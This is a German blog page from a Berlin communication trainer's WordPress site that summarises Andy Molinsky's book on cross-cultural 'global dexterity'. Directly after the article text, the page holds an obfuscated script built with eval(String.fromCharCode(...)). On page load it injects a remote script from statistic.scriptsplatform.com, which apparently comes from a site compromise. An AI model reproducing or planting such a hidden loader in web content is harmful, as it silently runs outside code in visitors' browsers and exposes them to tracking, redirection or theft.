				<div class="elementor-element elementor-element-d0b6961 elementor-grid-1 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="d0b6961" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-24584 post type-post status-publish format-standard has-post-thumbnail hentry category-unkategorisiert">
				<a class="elementor-post__thumbnail__link" href="https://annehodgson.de/de/2022/09/28/hybride-kurse/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img fetchpriority="high" width="300" height="225" src="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/IMG_0136-scaled.jpeg?fit=300%2C225&amp;ssl=1" class="attachment-medium size-medium wp-image-24579" alt="Die Grünen Kongress 2021" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://annehodgson.de/de/2022/09/28/hybride-kurse/" >
				Hybride Kurse			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			September 28, 2022		</span>
				<span class="elementor-post-avatar">
			Keine Kommentare		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Im Sommer 2021 hatte ich das Vergnügen, an einem Hybridkongress in Berlin teilzunehmen: Die Grünen starteten ihren Wahlkampf. Der Höhepunkt für mich an diesem Tag</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://annehodgson.de/de/2022/09/28/hybride-kurse/" aria-label="Mehr über Hybride Kurse" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-24116 post type-post status-publish format-standard has-post-thumbnail hentry category-unkategorisiert">
				<a class="elementor-post__thumbnail__link" href="https://annehodgson.de/de/2022/09/05/alles-neu-hier/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="225" src="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/IMG_1696-scaled.jpeg?fit=300%2C225&amp;ssl=1" class="attachment-medium size-medium wp-image-24022" alt="Relaunching" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://annehodgson.de/de/2022/09/05/alles-neu-hier/" >
				Alles neu hier!			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			September 5, 2022		</span>
				<span class="elementor-post-avatar">
			Keine Kommentare		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Der Sommer geht zu Ende, wir sind zurück von den langen Tagen in der Sonne und auf dem Wasser, und es geht zurück in den</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://annehodgson.de/de/2022/09/05/alles-neu-hier/" aria-label="Mehr über Alles neu hier!" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-22411 post type-post status-publish format-standard hentry category-unkategorisiert">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://annehodgson.de/de/2021/11/13/vortrag-bei-besig-2021-fuer-cornelsen/" >
				Vortrag bei BESIG 2021 für Cornelsen			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			November 13, 2021		</span>
				<span class="elementor-post-avatar">
			Keine Kommentare		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Wie geht ein hybrider Kurs mit Cornelsen&#8217;s Basis for Business?Zusammenfassung Dieser 30-minütige Vortrag sollte Trainer:innen für Business Englisch einen Überblick über die Erfahrungen mit den</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://annehodgson.de/de/2021/11/13/vortrag-bei-besig-2021-fuer-cornelsen/" aria-label="Mehr über Vortrag bei BESIG 2021 für Cornelsen" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-22280 post type-post status-publish format-standard hentry category-unkategorisiert">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://annehodgson.de/de/2021/04/26/zivilcourage-tut-not/" >
				Zivilcourage tut Not			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			April 26, 2021		</span>
				<span class="elementor-post-avatar">
			Ein Kommentar		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>In Erfurt kam es am Freitag im Zug zu einem sehr hässlichen Fall von Fremdenfeindlichkeit und Rassismus, der sich gegen einen jungen Syrer richtete. Ein</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://annehodgson.de/de/2021/04/26/zivilcourage-tut-not/" aria-label="Mehr über Zivilcourage tut Not" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-22218 post type-post status-publish format-standard hentry category-unkategorisiert">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://annehodgson.de/de/2021/04/16/die-comedyserie-snl-nimmt-einen-gerichtsfall-aufs-korn-sind-sich-schwarze-und-weisse-wirklich-einig/" >
				Die Comedyserie SNL nimmt einen Gerichtsfall aufs Korn. Sind sich Schwarze und Weiße wirklich einig?			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			April 16, 2021		</span>
				<span class="elementor-post-avatar">
			Keine Kommentare		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Saturday Night Live hat die aktuellen politischen Ereignisse in den USA aufgegriffen. Die Comedy-Serie eröffnet die aktuelle Folge mit einer fiktiven Minnesota-Morgenshow mit zwei schwarzen</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://annehodgson.de/de/2021/04/16/die-comedyserie-snl-nimmt-einen-gerichtsfall-aufs-korn-sind-sich-schwarze-und-weisse-wirklich-einig/" aria-label="Mehr über Die Comedyserie SNL nimmt einen Gerichtsfall aufs Korn. Sind sich Schwarze und Weiße wirklich einig?" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6580988c" data-id="6580988c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-402b959c elementor-align-right elementor-mobile-align-left elementor-widget elementor-widget-post-info" data-id="402b959c" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-fe196bd elementor-inline-item" itemprop="datePublished">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>01.09.19</time>					</span>
								</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-fc6b5fd elementor-share-buttons--view-icon elementor-share-buttons--skin-minimal elementor-share-buttons--shape-circle elementor-share-buttons--align-right elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="fc6b5fd" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Teilen auf facebook"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_twitter"
							role="button"
							tabindex="0"
							aria-label="Teilen auf twitter"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_linkedin"
							role="button"
							tabindex="0"
							aria-label="Teilen auf linkedin"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1423074e elementor-widget elementor-widget-theme-post-content" data-id="1423074e" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					
<p>Zusammenfassung von: Andy Molinsky: Global Dexterity: How to Adapt Your Behavior Across Cultures without Losing Yourself in the Process. Harvard Business Review Press. 2013</p>



<p>Sie wollen also eine echte/r &#8222;Weltbürger/in&#8220; werden? Da brauchen Sie mehr als nur Kenntnisse darüber, was sich in den Kulturen, in denen Sie sich bewegen, gehört. Es gibt einen ziemlichen Unterschied zwischen dem Wissen darüber, welches Verhalten in einer bestimmten Umgebung und Situation verlangt wird, und der Fähigkeit, tatsächlich dementsprechend zu handeln. Um Ihre Rolle in diesem Umfeld einzunehmen, müssen Sie in der Lage sein, Ihr Verhalten an den Kontext anzupassen, ohne Ihre Authentizität zu verlieren oder darüber verbittert zu werden, dass Sie sich an fremde Normen anpassen müssen. Dieser Prozess kann einen ganz schön aus dem Gleis werfen.</p>



<p>Um mit Teams über Kulturen hinweg zu arbeiten und Menschen aus anderen Kulturen zu führen, braucht man eine Schlüsselkompetenz, die Andy Molinsky als &#8222;globale Geschicklichkeit&#8220; bezeichnet. Er bietet eine Coaching Toolbox an. Im Mittelpunkt steht eine Kernbotschaft: Bleib dir selbst treu. Werde auf deine eigene Weise erfolgreich. Damit empfielt er einen ganzheitlichen Ansatz. </p>



<p>Der erste Schritt besteht darin, sowohl Ihren eigenen &#8222;kulturellen Code&#8220; als auch den Ihrer fremden Umgebung zu knacken. Das bedeutet, die prototypischen Verhaltens- und Denkweisen zu erkennen, die in einer gegebenen Situation als angemessen erachtet werden, und das mit dem Verhalten zu vergleichen, das man normalerweise an den Tag legen würde. </p>



<p>Molinsky bietet die folgenden Verhaltenskategorien an: </p>



<ul class="wp-block-list"><li>wie direkt oder indirekt (Grad der Direktheit)</li><li>wie enthusiastisch oder zurückhaltend (Grad der Begeisterung)</li><li>wie formell oder informell (Grad der Formalität)</li><li> wie durchsetzungsstark oder konform (Grad der Durchsetzungsfähigkeit)</li><li>wie selbstfördernd oder bescheiden (Grad der Selbstförderung)</li><li>wie selbst enthüllend oder privat (Grad der persönlichen Offenbarung)</li></ul>



<p>agiere ich jeweils? </p>



<p>Dabei betrachtet man das gesamte Spektrum der Verhaltensweisen in der Zielkultur, die als angemessen erachtet werden, und definiert eine &#8222;Zone der Angemessenheit&#8220;. Man überlegt dann, ob eine der eigenen bevorzugten Verhaltensweisen noch in diese Zone passen würde.</p>



<p>Wo dies nicht der Fall ist, stellt sich zwangsläufig die Frage, ob Sie Ihre Komfortzone so ausweiten könnten, dass sie sich mit der Eignungszone des anderen Kulturcodes überschneidet, um in gegebenen Situationen eine &#8222;neue Normalität&#8220; für sich selbst zu schaffen. Bevor wir uns dem Vorschlag von Molinsky widmen, betrachten wir die psychologischen Herausforderungen, die er dabei identifiziert:</p>



<p>Können Sie Ihre Authentizität bewahren, wenn Ihre persönlichen Werte und Überzeugungen im Widerspruch zu denen stehen, die dem Verhalten zugrunde liegen? <br>
Haben Sie das Know-how und die Fähigkeit, das neue Verhalten tatsächlich auszuführen? <br>
Haben Sie die Kraft, jeden Groll und jede Bitterkeit darüber zu überwinden, dass Sie sich anpassen müssen?</p>



<p>Molinsky verwendet einen Coaching-Ansatz, der Ihnen helfen soll, dies zu erforschen. Nach der Bestandsaufnahme und Zielsetzung sind Sie eingeladen, das neue Verhalten in kleinen Experimenten in einer sicheren Umgebung behutsam zu testen und Vertraute und Mentoren aus der Zielkultur um konstruktives Feedback zu Ihrer Leistung zu bitten.  Jedes Experiment erfordert emotionale und psychologische Reflexion und Inventur, so dass Sie neues Verhalten nur so weit ausprobieren, wie Sie sich damit noch wohl fühlen. Ihr Ziel ist es, dieses Verhalten durch neue Erkenntnisse auf einer selbstgesteuerten Reise zu integrieren. So bauen Sie eine Art &#8222;Muskelgedächtnis&#8220; auf, wie man es aus dem Sportcoaching kennt. Sie entwickeln Ihre Souveränität in dem Maße auf wie Sie Ihre erhöhte Selbstwirksamkeit erleben.</p>



<p>Molinsky verwendet das Schauspiel als schöne Metapher für diesen Prozess. Wenn Sie eine neue Rolle erlernen, heißt das nicht, dass Sie alle anderen Aspekte Ihrer Persönlichkeit verlieren. Ganz im Gegenteil, Sie gewinnen dazu, denn Sie realisieren ein Potenzial, das in Ihnen schlummert, und erweitern damit Ihr Repertoire. Wenn Sie diese neuen Fähigkeiten einüben und merken, es geht nicht so recht, können Sie diese kritisch betrachten und zum Schluss kommen: &#8222;Das bin ich nicht… oder eben: noch nicht&#8220;.</p>



<p>Die eigentliche Herausforderung besteht letztlich darin, zu entscheiden, inwieweit dieses neue Verhalten für Ihr altes Selbst akzeptabel sein kann. Wenn Sie sich entschieden haben, dass Sie es tatsächlich anwenden wollen, können Sie Ihr Ziel auf zwei Wegen erreichen: Erstens, Sie lernen, das Verhalten in seiner inneren Logik zu verstehen und zu wertschätzen. Zweitens, Sie suchen  im gemeinsamen Ziel nach einer Befriedung.  Wo die Werte im Widerspruch zu Ihren eigenen stehen, schlägt Molinsky einen bewußten interkulturellen Brückenschlag vor. Dabei geht es um den Versuch, die Logik der fremden und der eigenen Kultur zu integrieren, indem man eine ganz neue Kultur mit neuen Verhaltensweisen schafft.</p>
<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-6f100d8 elementor-widget elementor-widget-post-navigation" data-id="6f100d8" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
							<div class="elementor-post-navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://annehodgson.de/de/2018/09/16/softskills-fuer-naturwissenschaftler/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i class="fa fa-chevron-left" aria-hidden="true"></i><span class="elementor-screen-only">Zurück</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Previous</span></span></a>			</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://annehodgson.de/de/2021/01/07/was-ist-eigentlich-gestern-in-den-usa-passiert-und-wie-nennen-wir-das/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Next</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i class="fa fa-chevron-right" aria-hidden="true"></i><span class="elementor-screen-only">Nächster</span></span></a>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-342edb7 elementor-widget elementor-widget-heading" data-id="342edb7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Comments</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-aac4dbf elementor-widget elementor-widget-post-comments" data-id="aac4dbf" data-element_type="widget" data-widget_type="post-comments.theme_comments">
				<div class="elementor-widget-container">
					<section id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Schreibe einen Kommentar</h2><form action="https://annehodgson.de/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Deine E-Mail-Adresse wird nicht veröffentlicht.</span> <span class="required-field-message">Erforderliche Felder sind mit <span class="required">*</span> markiert</span></p><p class="comment-form-comment"><label for="comment">Kommentar <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><input name="wpml_language_code" type="hidden" value="de" /><p style="clear: both;" class="subscribe-to-comments">
			<input type="checkbox" name="subscribe" id="subscribe" value="subscribe" style="width: auto;" />
			<label for="subscribe">Notify me of followup comments via e-mail</label>
			</p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-Mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Benachrichtige mich über nachfolgende Kommentare via E-Mail.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Benachrichtige mich über neue Beiträge via E-Mail.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kommentar abschicken" /> <input type='hidden' name='comment_post_ID' value='21178' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="5d5bd15255" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="145"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</section>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-71265b12 elementor-section-height-min-height elementor-section-items-stretch elementor-section-boxed elementor-section-height-default" data-id="71265b12" data-element_type="section" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_direction&quot;:&quot;negative&quot;,&quot;motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;1.5&quot;,&quot;sizes&quot;:[]},&quot;motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:&quot;0&quot;,&quot;end&quot;:&quot;50&quot;}},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7eda462a" data-id="7eda462a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c6b3d08 elementor-widget elementor-widget-heading" data-id="3c6b3d08" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">More
<br><b>articles</b></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-833c792 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="833c792" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-99d7944" data-id="99d7944" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-228b9463 elementor-posts__hover-none elementor-grid-tablet-1 elementor-grid-3 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="228b9463" data-element_type="widget" data-settings="{&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;50&quot;,&quot;sizes&quot;:[]},&quot;cards_columns_tablet&quot;:&quot;1&quot;,&quot;cards_columns&quot;:&quot;3&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;,&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid">
				<article class="elementor-post elementor-grid-item post-21848 post type-post status-publish format-standard hentry category-other">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://annehodgson.de/de/2021/01/07/was-ist-eigentlich-gestern-in-den-usa-passiert-und-wie-nennen-wir-das/" >
				Was ist eigentlich gestern in den USA passiert &#8211; und wie nennen wir das?			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://annehodgson.de/de/2021/01/07/was-ist-eigentlich-gestern-in-den-usa-passiert-und-wie-nennen-wir-das/" aria-label="Mehr über Was ist eigentlich gestern in den USA passiert &#8211; und wie nennen wir das?" tabindex="-1" >
			Read More »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			Januar 7, 2021		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-21178 post type-post status-publish format-standard hentry category-other">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://annehodgson.de/de/2019/09/01/globale-geschicklichkeit/" >
				Globale Geschicklichkeit			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://annehodgson.de/de/2019/09/01/globale-geschicklichkeit/" aria-label="Mehr über Globale Geschicklichkeit" tabindex="-1" >
			Read More »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			September 1, 2019		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-20674 post type-post status-publish format-standard hentry category-unkategorisiert">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://annehodgson.de/de/2018/09/16/softskills-fuer-naturwissenschaftler/" >
				Softskills für Naturwissenschaftler			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://annehodgson.de/de/2018/09/16/softskills-fuer-naturwissenschaftler/" aria-label="Mehr über Softskills für Naturwissenschaftler" tabindex="-1" >
			Read More »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			September 16, 2018		</span>
				</div>
					</div>
		</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="22484" class="elementor elementor-22484 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7be8bb9 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7be8bb9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4da1344" data-id="4da1344" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f5e6018 elementor-widget elementor-widget-image" data-id="f5e6018" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="800" height="493" src="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/Anne-Hodgson-Logo-2022__Light-with-tagline-card.jpeg?fit=800%2C493&amp;ssl=1" class="attachment-large size-large wp-image-23891" alt="" srcset="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/Anne-Hodgson-Logo-2022__Light-with-tagline-card.jpeg?w=1409&amp;ssl=1 1409w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/Anne-Hodgson-Logo-2022__Light-with-tagline-card.jpeg?resize=300%2C185&amp;ssl=1 300w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/Anne-Hodgson-Logo-2022__Light-with-tagline-card.jpeg?resize=1024%2C631&amp;ssl=1 1024w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/Anne-Hodgson-Logo-2022__Light-with-tagline-card.jpeg?resize=768%2C473&amp;ssl=1 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
				<div class="elementor-element elementor-element-4ceb61e elementor-widget elementor-widget-text-editor" data-id="4ceb61e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Your communication skills trainer in Berlin</p>								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-0485f37 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0485f37" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-74d1267" data-id="74d1267" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8627dbe elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8627dbe" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">0179/ 46 86 249</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">12359 Berlin</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c3896a6" data-id="c3896a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b203c3 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5b203c3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text"></span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1dda5b0" data-id="1dda5b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4499320 elementor-widget elementor-widget-heading" data-id="4499320" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Contact - Kontakt</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ddd6bb0 elementor-widget elementor-widget-text-editor" data-id="ddd6bb0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Please get in touch to discuss how we can work together. <span style="color: var( --e-global-color-secondary ); font-family: var( --e-global-typography-primary-font-family ), Sans-serif; font-weight: var( --e-global-typography-primary-font-weight ); font-size: 1rem;">Kommen wir doch ins Gespräch!</span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-375d3d5 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="375d3d5" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="22484"/>
			<input type="hidden" name="form_id" value="375d3d5"/>
